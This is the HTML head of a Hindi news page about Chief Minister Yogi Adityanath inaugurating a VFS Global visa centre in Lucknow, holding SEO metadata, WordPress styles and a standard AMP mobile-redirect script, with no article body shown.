

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/cm-yogi-inaugurated-vfs-global-center/
body_size: 24340
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/cm-yogi-inaugurated-vfs-global-center\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CM Yogi Inaugurated VFS Global Center</title>
<meta name="description" content="लखनऊ। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने UP GIS-23 से पहले शनिवार को प्रदेशवासियों को एक बड़ी सौगात दी है। ऐसे में अब प्रदेशवासियों को वीजा के लिए"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/cm-yogi-inaugurated-vfs-global-center/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CM Yogi Inaugurated VFS Global Center" />
<meta property="og:description" content="लखनऊ। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने UP GIS-23 से पहले शनिवार को प्रदेशवासियों को एक बड़ी सौगात दी है। ऐसे में अब प्रदेशवासियों को वीजा के लिए" />
<meta property="og:url" content="https://www.newsganj.com/cm-yogi-inaugurated-vfs-global-center/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="CM Yogi" />
<meta property="article:tag" content="lucknow news" />
<meta property="article:tag" content="visa global center" />
<meta property="article:tag" content="yogi news" />
<meta property="article:section" content="POLITICS" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2023/02/CM-Yogi-4.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2023/02/CM-Yogi-4.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="CM Yogi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-04T18:20:20+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="CM Yogi Inaugurated VFS Global Center" />
<meta name="twitter:description" content="लखनऊ। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने UP GIS-23 से पहले शनिवार को प्रदेशवासियों को एक बड़ी सौगात दी है। ऐसे में अब प्रदेशवासियों को वीजा के लिए" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2023/02/CM-Yogi-4.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2023/02/CM-Yogi-4.jpg","url":"https://www.newsganj.com/wp-content/uploads/2023/02/CM-Yogi-4.jpg","width":"700","height":"400","caption":"CM Yogi","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/cm-yogi-inaugurated-vfs-global-center/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/cm-yogi-inaugurated-vfs-global-center/","name":"\u0938\u0947\u0902\u091f\u0930 \u0915\u093e \u0909\u0926\u094d\u0918\u093e\u091f\u0928 \u092a\u094d\u0930\u0926\u0947\u0936\u0935\u093e\u0938\u093f\u092f\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u090f\u0915 \u0905\u0935\u0938\u0930: \u0938\u0940\u090f\u092e \u092f\u094b\u0917\u0940"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/cm-yogi-inaugurated-vfs-global-center/#webpage","url":"https://www.newsganj.com/cm-yogi-inaugurated-vfs-global-center/","name":"CM Yogi Inaugurated VFS Global Center","datePublished":"2023-02-04T18:20:20+05:30","dateModified":"2023-02-04T18:20:20+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/02/CM-Yogi-4.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/cm-yogi-inaugurated-vfs-global-center/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"CM Yogi Inaugurated VFS Global Center","keywords":"CM Yogi","datePublished":"2023-02-04T18:20:20+05:30","dateModified":"2023-02-04T18:20:20+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0932\u0916\u0928\u090a\u0964 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092f\u094b\u0917\u0940 \u0906\u0926\u093f\u0924\u094d\u092f\u0928\u093e\u0925 (CM Yogi) \u0928\u0947 UP GIS-23 \u0938\u0947 \u092a\u0939\u0932\u0947 \u0936\u0928\u093f\u0935\u093e\u0930 \u0915\u094b \u092a\u094d\u0930\u0926\u0947\u0936\u0935\u093e\u0938\u093f\u092f\u094b\u0902 \u0915\u094b \u090f\u0915 \u092c\u0921\u093c\u0940 \u0938\u094c\u0917\u093e\u0924 \u0926\u0940 \u0939\u0948\u0964 \u0910\u0938\u0947 \u092e\u0947\u0902 \u0905\u092c \u092a\u094d\u0930\u0926\u0947\u0936\u0935\u093e\u0938\u093f\u092f\u094b\u0902 \u0915\u094b \u0935\u0940\u091c\u093e \u0915\u0947 \u0932\u093f\u090f","name":"CM Yogi Inaugurated VFS Global Center","@id":"https://www.newsganj.com/cm-yogi-inaugurated-vfs-global-center/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/cm-yogi-inaugurated-vfs-global-center/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/02/CM-Yogi-4.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/cm-yogi-inaugurated-vfs-global-center/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-inaugurated-vfs-global-center%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-inaugurated-vfs-global-center%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
